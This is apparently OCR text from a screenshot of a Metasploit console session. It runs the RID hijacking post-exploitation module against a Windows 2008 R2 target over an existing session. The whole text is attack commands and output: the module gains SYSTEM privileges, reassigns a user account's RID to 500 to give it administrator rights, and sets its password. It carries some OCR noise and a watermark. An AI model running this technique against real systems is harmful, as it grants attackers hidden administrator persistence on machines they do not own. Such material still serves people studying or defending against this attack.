 msf5 exploit(multi/script/web_delivery) > use post/windows/manage/rid_hijack
msf5 post(windows/manage/rid_hijack) > set getsystem true
getsystem => true
msf5 post(windows/manage/rid_hijack) > set username 1
username => 1
msf5 post(windows/manage/rid_hijack) > set password 123qwe!@#
password => 123qwe!@#
KALI LINUX
msf5 post(windows/manage/rid_hijack) > set session 1
session => 1
shellcodese...
msf5 post(windows/manage/rid_hijack) > run
[*] Checking for SYSTEM privileges on session
[*] Trying to get SYSTEM privileges
[+] Got SYSTEM privileges
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Checking users...
[+] Found 1 account!
[*] Target account username: 1
[*] Target account RID: 1022
[+] Target account is already enabled
[*] Overwriting RID
[+] The RID 500 is set to the account 1 with original RID 1022
[*] Setting 1 password to 123qwe!@#
[*] Post module execution completed
安全先师